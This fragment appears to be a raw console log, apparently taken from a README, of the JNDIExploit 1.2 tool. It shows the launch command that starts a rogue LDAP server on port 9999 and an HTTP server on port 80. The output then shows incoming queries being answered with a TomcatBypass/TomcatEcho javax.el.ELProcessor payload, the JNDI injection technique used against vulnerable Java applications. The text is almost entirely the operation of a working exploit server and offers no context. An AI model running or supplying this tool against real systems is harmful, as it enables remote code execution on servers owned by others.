 → JNDIExploit.v1.2 java -jar JNDIExploit-1.2-SNAPSHOT.jar -i -l 9999 -p 80
[+] LDAP Server Start Listening on 9999...
[+] HTTP Server Start Listening on 80...
[+] Received LDAP Query: TomcatBypass/TomcatEcho
[+] Paylaod: tomcatecho
[+] Sending LDAP ResourceRef result for TomcatBypass/TomcatEcho with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/TomcatEcho
[+] Paylaod: tomcatecho